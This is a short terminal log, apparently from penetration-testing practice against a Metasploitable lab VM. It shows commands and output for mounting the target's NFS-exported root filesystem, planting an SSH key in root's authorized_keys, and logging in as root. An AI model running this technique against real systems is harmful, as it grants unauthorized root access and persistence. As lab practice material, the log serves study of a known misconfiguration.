 mount.nfs: Either use '-o nolock' to keep locks local, or start statd.
mount.nfs: an incorrect mount option was specified
root@Liuzhu:/# /etc/init.d/rpcbind start
[ ok ] Starting rpcbind daemon....
root@Liuzhu:/# mount -t nfs 7.7.5.251:/ /tmp/t00l/
root@Liuzhu:/# cat /root/.ssh/id_rsa.pub >> /tmp/t00l/root/.ssh/authorized_keys
root@Liuzhu:/# umount /tmp/t00l
root@Liuzhu:/# ssh root@7.7.4.251
ssh: connect to host 7.7.4.251 port 22: No route to host
root@Liuzhu:/# ssh root@7.7.5.251
The authenticity of host '7.7.5.251 (7.7.5.251)' can't be established.
RSA key fingerprint is 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '7.7.5.251' (RSA) to the list of known hosts.
Last login: Thu Sep 11 08:36:28 2014 from localhost
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
KALI LINUX
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
The quieter you become, the more you are able to hear.
root@metasploitable:~# ll
-bash: ll: command not found
root@metasploitable:~# ls
Desktop reset_logs.sh vnc.log